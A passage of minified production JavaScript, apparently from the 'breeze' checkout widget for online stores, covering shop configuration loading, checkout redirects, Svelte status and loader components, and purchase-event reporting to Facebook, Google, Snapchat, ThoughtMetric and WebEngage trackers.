i<"u"&&typeof r<"u"&&t.set(i,r)}),t}function fa(e){const t=G(e);let n=null;if(t!==null){const o=t.host.split(".");ne()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function jn(){let e=X(q).shopId;if(e!==null)return e;switch(ne()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=Ze.getShopConfigId();break;case"cscart":e=Ht.getShopConfigId();break}if(e===null){const t=et();e=fa(t)}return e}async function ha(){let e=null;try{const t=`${ve()}/configs/${jn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Fn(){let e=null;if(ot()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await ha(),e}function ie(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ga(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function wt(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(ne()){case"shopify":if(e){const n=e.address,o=e.email,i=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),ie(n)){const r=typeof n.name=="string"?n.name:"",a=ga(r),s={first_name:a.firstName,last_name:a.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(s).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}i&&i!==null&&(t+="&discount="+i)}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function tr(e){return"detail"in e}function pa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function ma(e){const t=[];if(ie(e))for(const n in e)e[n]===null&&t.push(n);return t}function ba(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function ya(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=On(t),o=(n==null?void 0:n.externalTrackerConfig)??null;q.update(i=>({...i,shopConfiguration:n,externalTrackerConfig:ba(o,i.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function nr(e,t,n,o){return{shopUrl:et(),platform:ne(),externalTrackerMetaData:JSON.stringify(wa()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function wa(){return{webEngage:Wn()}}function va(){try{if(X(tt).dataAttributesLoad)return;tt.update(i=>({...i,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage"],o={};if(t!==null){const i=nn(t.getAttribute("data-platform")),r=Oo(t.getAttribute("data-environment")),a=w(t.getAttribute("data-shopurl")),s=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),f=w(t.getAttribute("data-shopid")),d=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=xn(t.getAttribute("data-journey")),g=w(t.getAttribute("data-enable-overrides")),C=w(t.getAttribute("data-enable-product-payment-locking")),z=w(t.getAttribute("data-enable-native-redirect")),P=oa(),v=w(t.getAttribute("data-disable-overlay-events"));re.update(_=>({..._,ghostMode:m==="true",testingMode:P,shopUrl:a??_.shopUrl,shopType:i??_.shopType})),n.forEach(_=>{const A=w(t.getAttribute("data-"+_));A!==null&&q.update(U=>(o[Ca(_)]=A,U))});const E=Na(o);q.update(_=>({..._,platform:i??_.platform,appEnvironment:r??_.appEnvironment,externalTrackerConfig:E??_.externalTrackerConfig,enableBreezeLogin:s!==null?s==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:f,desktopView:d==="true",journey:y,enableProductBasedPaymentLocking:C==="true",enableOverrides:g==="true",enableNativeRedirect:z==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function Ca(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function _a(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function or(){q.update(e=>({...e,isCheckoutVisible:!0}))}function ka(){q.update(e=>({...e,isCheckoutVisible:!1}))}function Un(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Sa(e,t,n,o,i,r=!1){const a=ne();if(t.cart!==null||t.order!==null){let s=null;switch(a){case"woocommerce":s=r?t.cart:t.order;break;default:s=t.cart;break}Un(e,{eventName:"set-cart-data",cart:s,offerCode:n,platformCustomerId:o,subscriptionPlanId:i})}}function Ea(e){Un(e,{eventName:"start-checkout"})}function za(e){Un(e,{eventName:"reset-checkout"})}async function Bn(e){switch(ne()){case"shopify":await Ce.login(e),dn();break;case"woocommerce":await Ze.login(e),dn();break}}async function Aa(){switch(ne()){case"shopify":await Ce.logout(),dn();break;case"woocommerce":await Ze.logout(),dn();break}}function rr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function dn(){q.update(e=>({...e,reloadStoreOnClose:!0}))}function ir(e){tt.update(t=>({...t,isPostRedirection:e}))}function xa(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Tn(),"NativeFetch"]}return[fetch,"Fetch"]}async function fn(e,t,n,o=void 0,i=Si){try{i.isInitialAttempt&&(je(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),i.isInitialAttempt=!1);const[r,a]=xa(i);i.trace.push(F("Info","Using apiCallerMethod "+a));const s=await gt.call(t,n,o,r);return s instanceof Xe||s.response!==null&&!i.retryErrorResponse?(i.trace.push(F("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),je(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(s),trace:i.trace,isSuccess:s instanceof Xe}),s):(i.trace.push(F("Failure","retries: "+i.retries+" | "+s.errorResponse)),(i.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async f=>{const d=await fn(e,t,n,o,{...f,retries:f.retries-1});f.trace.push(F("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+f.retries+" | resp: "+JSON.stringify(d.response))),l(d)},i.retryDelay,i)}):(un(e,s,i.trace),s))}catch(r){let a=null;if(r instanceof Error){const s={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};a=new ht("Exception in network call",-1,null,r,0,s)}return a===null&&(a=new ht("Unknown exception",-1,null,r,0,null)),i.trace.push(F("Failure","Caught exception in callWithRetries")),un(e,a,i.trace),a}}function Tn(){var e;if(ln!==null)return ln;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),ln=((e=t.contentWindow)==null?void 0:e.fetch)??null,ln??fetch}catch(t){return nt({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function Gt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function Oa(){try{const e=`${ve()}/configs/${jn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await gt.call(t,wi);q.update(o=>({...o,widgetOffers:n instanceof Xe?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function Na(e){if(ie(e)){const t={enableGa:Fe(w(e.enableGa)??"false"),enableFbp:Fe(w(e.enableFbp)??"false"),enableSnapTracker:Fe(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:zo(e.gaVersion)??"both",enableExternalTrackers:Fe(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Fe(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Fe(w(e.enableThoughtMetric)??"false"),googleAdsConfig:We(e.googleAdsConfig,Eo)??null,enableWebEngage:Fe(w(e.enableWebEngage)??"false")};if(Me(t,["googleAdsConfig"]))return t}return null}function Pa(e,t){const n=JSON.parse(e),o=On(n),i=o==null?void 0:o.paymentMethodsConfig;if(i){if(!t){const r=i.filter(s=>s.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=i.filter(c=>c.title!=="CASH"),a={title:"CASH",paymentOptions:[{image:`${ve()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(a),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function Ra(e){let t=null;const n=ne();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const i=o.cart;if(i.attributes&&typeof i.attributes=="object"&&!Array.isArray(i.attributes)){const a=i.attributes.blackListInstruments;Array.isArray(a)&&(t=We(a,w))}if(t===null||t.length===0){const r=Hn(o).productTypes;t=qn(r)}}}else n==="magento"&&(t=Ts(e));return t}function Hn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let i=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(a=>{if(a&&typeof a=="object"&&"id"in a&&typeof a.id=="number"){const s=a.id.toString();o.push(s)}if(a&&typeof a=="object"&&"product_type"in a&&typeof a.product_type=="string"){const s=La(a.product_type);for(const c of s)i.push(c.toUpperCase())}}),i=[...new Set(i)],t.productTypes=i,t.skuList=o,t}function qn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function Ia(){try{switch(ne()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function Da(e,t){switch(ne()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function sr(e){for(const t of ts)if(e.match(t))return!0;return!1}function Wn(){var n;let e=null;typeof((n=window.webengage)==null?void 0:n.user.getAnonymousId)=="function"&&(e=window.webengage.user.getAnonymousId()??null);const t=ar();return{anonymousId:e,id_type:(t==null?void 0:t.id_type)??null}}function ar(){let e=null;if(ot()){const t=localStorage.getItem("WEBENGAGE_SHOP_INFO");if(t!==null){const n=Gt(t);e=ai(n)}}return e}function La(e){return e.split(",").map(t=>t.trim())}function Ma(e){const t=G(window.location.href),n={};t!==null&&(Qs.forEach(o=>{o in e&&(n[o]=e[o])}),Object.keys(e).forEach(o=>{const i=e[o];i!=null&&t.searchParams.set(o,String(i))}),Object.keys(n).length>0&&q.update(o=>({...o,...n})),window.history.replaceState({path:t.href},"",t.href))}function Jn(e,t){ot()&&localStorage.setItem(e,t)}function cr(){try{ot()&&localStorage.removeItem("sad")}catch(e){console.log("Error while removing Session Token",e)}}function ja(e){_t(e,"svelte-a2cwgn",".button.svelte-a2cwgn{margin-bottom:10px}@media screen and (max-height: 560px){.breeze-status-img.svelte-a2cwgn{height:225px}.breeze-status-text.svelte-a2cwgn{font-size:16px}.breeze-status-description.svelte-a2cwgn{margin-bottom:20px;font-size:12px}.button.svelte-a2cwgn{margin-bottom:5px}}")}function lr(e){let t,n;return t=new tn({props:{properties:e[0].continueButtonProperties}}),t.$on("click",e[2]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i&1&&(r.properties=o[0].continueButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function ur(e){let t,n;return t=new tn({props:{properties:e[0].closeButtonProperties}}),t.$on("click",e[1]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i&1&&(r.properties=o[0].closeButtonProperties),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function Fa(e){let t,n,o,i,r,a,s=e[0].statusText+"",c,l,f,d=e[0].statusDescription+"",m,y,g,C,z,P,v=e[0].continueButtonProperties!==null&&e[0].continueButtonProperties.enable&&lr(e),E=e[0].closeButtonProperties!==null&&ur(e);return{c(){t=O("div"),n=O("div"),o=O("img"),r=te(),a=O("div"),c=He(s),l=te(),f=O("div"),m=te(),y=O("div"),g=O("div"),v&&v.c(),C=te(),z=O("div"),E&&E.c(),pe(o.src,i=e[0].statusIcon)||p(o,"src",i),p(o,"alt","status"),p(o,"class","breeze-status-img svelte-a2cwgn"),p(n,"class","breeze-status-img-container"),p(a,"class","breeze-status-text svelte-a2cwgn"),p(f,"class","breeze-status-description svelte-a2cwgn"),p(g,"class","button svelte-a2cwgn"),p(z,"class","button svelte-a2cwgn"),p(t,"class","breeze-status")},m(_,A){Y(_,t,A),k(t,n),k(n,o),k(t,r),k(t,a),k(a,c),k(t,l),k(t,f),f.innerHTML=d,k(t,m),k(t,y),k(y,g),v&&v.m(g,null),k(y,C),k(y,z),E&&E.m(z,null),P=!0},p(_,[A]){(!P||A&1&&!pe(o.src,i=_[0].statusIcon))&&p(o,"src",i),(!P||A&1)&&s!==(s=_[0].statusText+"")&&ct(c,s),(!P||A&1)&&d!==(d=_[0].statusDescription+"")&&(f.innerHTML=d),_[0].continueButtonProperties!==null&&_[0].continueButtonProperties.enable?v?(v.p(_,A),A&1&&$(v,1)):(v=lr(_),v.c(),$(v,1),v.m(g,null)):v&&(At(),oe(v,1,1,()=>{v=null}),xt()),_[0].closeButtonProperties!==null?E?(E.p(_,A),A&1&&$(E,1)):(E=ur(_),E.c(),$(E,1),E.m(z,null)):E&&(At(),oe(E,1,1,()=>{E=null}),xt())},i(_){P||($(v),$(E),P=!0)},o(_){oe(v),oe(E),P=!1},d(_){_&&V(t),v&&v.d(),E&&E.d()}}}function Ua(e,t,n){const o=kn();let{properties:i=Co}=t;kt(()=>{Zs("breezePluginStatusWidget",i)});function r(){o("buttonClick")}function a(){o("inventoryShortage")}return e.$$set=s=>{"properties"in s&&n(0,i=s.properties)},[i,r,a]}class dr extends Le{constructor(t){super(),Ie(this,t,Ua,Fa,xe,{properties:0},ja)}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-status-screen",De(dr,{properties:{}},[],[],!0));const fr={fullScreen:!0,brandLogoURL:"/icons/logo.svg",brandText:"breeze"};function Ba(e){let t,n,o,i,r,a,s,c=e[0].brandText+"",l,f,d,m,y;return{c(){t=O("div"),n=O("div"),o=O("div"),i=O("img"),a=te(),s=O("div"),l=He(c),f=te(),d=O("div"),m=te(),y=O("div"),y.innerHTML=`<img src="${`${ve()}/gallery/logos/sec-by-jp-wide.webp`}" class="sec-by-jp" alt=""/> <img src="${`${ve()}/gallery/logos/card-networks.webp`}" class="card-networks" alt=""/>`,pe(i.src,r=e[0].brandLogoURL)||p(i,"src",r),p(i,"alt",""),p(i,"class","breeze-brand-loader-img"),p(o,"class","breeze-brand-loader-text"),p(d,"class","breeze-brand-loader-progress"),p(n,"class","breeze-brand-loader-content"),p(y,"class","breeze-brand-loader-footer"),p(t,"class","breeze-brand-loader")},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(o,i),k(o,a),k(o,s),k(s,l),k(n,f),k(n,d),k(t,m),k(t,y)},p(g,[C]){C&1&&!pe(i.src,r=g[0].brandLogoURL)&&p(i,"src",r),C&1&&c!==(c=g[0].brandText+"")&&ct(l,c)},i:J,o:J,d(g){g&&V(t)}}}function Ta(e,t,n){let{properties:o=fr}=t;return e.$$set=i=>{"properties"in i&&n(0,o=i.properties)},[o]}class hr extends Le{constructor(t){super(),Ie(this,t,Ta,Ba,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-brand-loader",De(hr,{properties:{}},[],[],!0));function Ha(){return typeof window.fbq<"u"}function qa(e){Ja(e),Wa(e)}function Wa(e){let t=e.currentLocation,n="https://www.facebook.com/tr/?ev=PageView";switch(e.event){case"AddPaymentInfo":t=t+"?previous_step=shipping_method&step=payment_method",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;case"Purchase":t=t+"/thank_you",n=n+"&dl="+t,e.userDetails!==null&&n.concat("&ud[em]=",e.userDetails.email).concat("&ud[fn]=",e.userDetails.name).concat("&ud[ln]=").concat("&ud[ct]=",e.userDetails.city).concat("&ud[ph]=",e.userDetails.phone).concat("&ud[st]=",e.userDetails.state).concat("&ud[country]=",e.userDetails.countryCode).concat("&ud[zp]=",e.userDetails.postalCode);break;default:n=n+"&dl="+t;break}try{if(window.fbq&&window.fbq.getState){const r=window.fbq.getState().pixels[0].id,a=yt("_fbp");n=n+"&id="+r,a&&(n=n+"&fbp="+a)}}catch{console.error("failed to create facebook pixel url.")}const o=document.createElement("img"),i=document.querySelector("body");i&&(o.src=n,o.width=1,o.height=1,o.style.display="none",i.appendChild(o))}function Ja(e){const t=e.items.map(n=>n.id);window.fbq&&window.fbq("track",e.event,{content_type:"product_group",value:e.totalPrice,content_ids:t,contents:e.items,num_items:e.itemCount,currency:e.currency},{eventID:e.sessionId})}function gr(){return typeof window.gtag<"u"}function Va(){return typeof window.ga<"u"}function $a(e,t){const n=t.ga4MeasurementId;switch(e.event){case"InitiateCheckout":if(window.gtag){const o=Vn(e.items);window.gtag("event","begin_checkout",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_checkout_initiated",breeze_event_time:new Date().toISOString()}),window.gtag("event","add_shipping_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_shipping_info",breeze_event_time:new Date().toISOString()})}break;case"AddPaymentInfo":if(window.gtag){const o=Vn(e.items);window.gtag("event","add_payment_info",{send_to:n,currency:e.currency,value:e.totalPrice,items:o,breeze_event_type:"breeze_add_payment_info",breeze_event_time:new Date().toISOString()})}break;case"Purchase":if(window.gtag){const o=Vn(e.items);window.gtag("event","purchase",{send_to:n,transaction_id:e.shopOrderId,value:e.totalPrice,currency:e.currency,shipping:e.shippingCharge,items:o,breeze_event_type:"breeze_purchase",breeze_event_time:new Date().toISOString()})}break}}function Ga(e){const t=e.currentLocation;switch(e.event){case"InitiateCheckout":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:1}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/contact_information"}),window.ga("send","event",{eventCategory:"All",eventAction:"Viewed Checkout - Contact Information Page",eventValue:e.totalPrice,eventLabel:void 0,nonInteraction:!0}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Started Order",eventLabel:"breeze_checkout_initiated",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{step:2}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/shipping"}),window.ga("send","event",{eventAction:"Viewed Checkout - Shipping Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"AddPaymentInfo":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("ec:setAction","checkout",{step:3}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("send","pageview",{page:"/checkout/payment"}),window.ga("send","event",{eventAction:"Viewed Checkout - Payment Page",eventCategory:"All",eventLabel:"breeze_add_payment_info",eventValue:e.totalPrice,nonInteraction:!0}),window.ga("ec:setAction","checkout",{id:e.sessionId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:""})}break;case"Purchase":if(window.ga){const n=window.ga.getAll()[0].get("trackingId");window.ga("create",n,"auto"),window.ga("require","ec",null),window.ga("send","event",{eventAction:"Viewed Checkout - Receipt Page",eventCategory:"All",eventLabel:void 0,eventValue:e.totalPrice,nonInteraction:!0}),window.ga("send","pageview",{page:"/checkout/thank_you"}),e.items.forEach(function(o){const i=hn(o);if(window.ga)return window.ga("ec:addProduct",i,null)}),window.ga("ec:setAction","purchase",{id:e.shopOrderId,revenue:e.totalPrice,tax:"0.00",shipping:String(e.shippingCharge),coupon:"",currency:e.currency,numitems:e.items.length}),window.ga("send","event",{eventCategory:"EnhancedEcommerce",eventAction:"Completed Order",eventLabel:"breeze_purchase",eventValue:e.totalPrice,nonInteraction:!0})}break;default:window.ga&&window.ga("send","pageview",{page:t});break}}function Vn(e){const t=[];return e.forEach(function(n){const o=Qa(n);t.push(o)}),t}function Qa(e){return{item_id:String(e.id),item_name:e.name,item_variant:String(e.variant),price:e.price,quantity:e.quantity,item_brand:e.vendor,item_category:e.productType}}function hn(e){return{id:String(e.id),name:e.name,variant:String(e.variant),price:e.price,quantity:e.quantity,currency:e.currency}}function Ka(e){return new Promise((t,n)=>{if(typeof window.gtag!="function")return n(new Error("gtag is not available"));window.gtag("get",e,"client_id",function(o){typeof o=="string"?t(o):n(new Error("Failed to retrieve a valid clientId"))})})}function Ya(){return typeof window.snaptr<"u"}function Xa(e){Za(e)}function Za(e){var n,o,i,r,a,s,c,l,f,d,m,y,g,C,z,P,v,E,_,A,U,Ve,Oe,_e,ue,Ee,me,N,L,ze,Ae,B,se,ae,Q,he;const t=e.items.map(I=>I.id);switch(e.event){case"InitiateCheckout":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","START_CHECKOUT",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(n=e.userDetails)==null?void 0:n.name,geo_city:(o=e.userDetails)==null?void 0:o.city,geo_region:(i=e.userDetails)==null?void 0:i.city,geo_postal_code:(r=e.userDetails)==null?void 0:r.postalCode,geo_country:(a=e.userDetails)==null?void 0:a.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","START_CHECKOUT",{user_email:(s=e.userDetails)==null?void 0:s.email,user_phone_number:(c=e.userDetails)==null?void 0:c.phone,firstname:(l=e.userDetails)==null?void 0:l.name,geo_city:(f=e.userDetails)==null?void 0:f.city,geo_region:(d=e.userDetails)==null?void 0:d.city,geo_postal_code:(m=e.userDetails)==null?void 0:m.postalCode,geo_country:(y=e.userDetails)==null?void 0:y.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break;case"AddPaymentInfo":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","ADD_BILLING",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(g=e.userDetails)==null?void 0:g.name,geo_city:(C=e.userDetails)==null?void 0:C.city,geo_region:(z=e.userDetails)==null?void 0:z.state,geo_postal_code:(P=e.userDetails)==null?void 0:P.postalCode,geo_country:(v=e.userDetails)==null?void 0:v.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}):window.snaptr("track","ADD_BILLING",{user_email:(E=e.userDetails)==null?void 0:E.email,user_phone_number:(_=e.userDetails)==null?void 0:_.phone,firstname:(A=e.userDetails)==null?void 0:A.name,geo_city:(U=e.userDetails)==null?void 0:U.city,geo_region:(Ve=e.userDetails)==null?void 0:Ve.state,geo_postal_code:(Oe=e.userDetails)==null?void 0:Oe.postalCode,geo_country:(_e=e.userDetails)==null?void 0:_e.countryCode,currency:e.currency,price:e.totalPrice,integration:"shopify-native"}));break;case"Purchase":window.snaptr&&(e.hashedEmailAddress&&e.hashedPhoneNumber?window.snaptr("track","PURCHASE",{user_hashed_email:e.hashedEmailAddress,user_hashed_phone_number:e.hashedPhoneNumber,firstname:(ue=e.userDetails)==null?void 0:ue.name,geo_city:(Ee=e.userDetails)==null?void 0:Ee.city,geo_region:(me=e.userDetails)==null?void 0:me.state,geo_postal_code:(N=e.userDetails)==null?void 0:N.postalCode,geo_country:(L=e.userDetails)==null?void 0:L.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}):window.snaptr("track","PURCHASE",{user_email:(ze=e.userDetails)==null?void 0:ze.email,user_phone_number:(Ae=e.userDetails)==null?void 0:Ae.phone,firstname:(B=e.userDetails)==null?void 0:B.name,geo_city:(se=e.userDetails)==null?void 0:se.city,geo_region:(ae=e.userDetails)==null?void 0:ae.state,geo_postal_code:(Q=e.userDetails)==null?void 0:Q.postalCode,geo_country:(he=e.userDetails)==null?void 0:he.countryCode,item_ids:t,currency:e.currency,price:e.totalPrice,number_items:e.itemCount,integration:"shopify-native"}));break}}function ec(e,t){t.googleAdsConfig!==null&&t.googleAdsConfig.filter(o=>e.event===o.triggerEvent).map(o=>tc(o,e))}function tc(e,t){if(je("FunctionCalled|sendGAdsEvent",{googleAdsConfig:e,externalTrackerPayload:t}),window.gtag){const n=e.eventName??t.event;try{window.gtag("event",n,{send_to:e.tagsWithConversionLabels,value:t.totalPrice,currency:t.currency,transaction_id:t.shopOrderId,triggered_by:"Breeze"}),je("FunctionCallResponse|sendGAdsEvent",{status:"success",message:"Event successfully sent to google ads"})}catch(o){console.log("Error in sending google ads event",o)}}}function nc(e){rc(e)}function oc(e){$n(e)}function rc(e){try{switch(e.event){case"InitiateCheckout":{const t=new CustomEvent("breeze-initiate-checkout",{detail:{data:e}});window.dispatchEvent(t);break}case"AddPaymentInfo":{const t=new CustomEvent("breeze-add-payment-info",{detail:{data:e}});window.dispatchEvent(t);break}case"Purchase":{const t=new CustomEvent("breeze-purchase",{detail:{data:e}});window.dispatchEvent(t);break}default:break}}catch(t){console.log("error triggering merchant script : ",t)}}function $n(e){if(!(typeof e>"u"))try{const t=w(e.event)??"unknown",n="breeze-"+_a(t),o=new CustomEvent(n,{detail:{data:e}});window.dispatchEvent(o)}catch(t){console.log("error triggering merchant script : ",t)}}function ic(){return typeof window.thoughtmetric<"u"}function sc(e){ac(e)}function ac(e){switch(e.event){case"Purchase":window.thoughtmetric&&window.thoughtmetric("event","order",{transaction_id:e.shopOrderId,total_price:e.totalPrice,currency:e.currency,orderCurrency:e.currency});break}}function pr(){return typeof window.webengage<"u"}function cc(e){lc(e)}function lc(e){if(window.webengage)switch(e.event){case"AddPaymentInfo":{const t=ar();if(t!==null&&e.userDetails!==null&&pr()&&typeof window.webengage.user<"u"&&typeof window.webengage.user.setAttribute<"u"){const n=t.id_type.toLowerCase(),o=e.userDetails.countryCode+e.userDetails.phone;switch(n){case"phone":window.webengage.user.login(o);break;case"email":window.webengage.user.login(e.userDetails.email);break}const i=e.userDetails.name.split(" "),r=i.at(0)??".",a=i.at(1)??".";window.webengage.user.setAttribute("we_first_name",r),window.webengage.user.setAttribute("we_last_name",a),window.webengage.user.setAttribute("we_email",e.userDetails.email),window.webengage.user.setAttribute("we_phone",o)}break}}}class gn{static send(t){const n=X(q);n.externalTrackerConfig.enableExternalTrackers&&this.senders.forEach(o=>{o.isEnabled(n.externalTrackerConfig)&&(o.isReady()?(o.sender(t,n.externalTrackerConfig),o.sentEvents.push(t)):(o.pendingEvents.push(t),this.flushAnalyticsQueue()))}),n.externalTrackerConfig.emitTrackerEvents&&nc(t)}static sendLifecycleEvent(t){X(q).externalTrackerConfig.emitTrackerEvents&&oc(t)}static flushAnalyticsQueue(){this.flushTimerId===null&&(this.flushTimerId=window.setInterval(()=>{this.senders.some(n=>n.pendingEvents.length>0)||this.stopFlusher(),this.senders.forEach(n=>{n.isReady()?(n.pendingEvents.forEach(o=>{n.sender(o,X(q).externalTrackerConfig),n.sentEvents.push(o)}),n.pendingEvents=[]):n.retryAttempts++,n.retryAttempts>10&&(n.failedEvents=n.pendingEvents,n.pendingEvents=[])})},1e3))}static 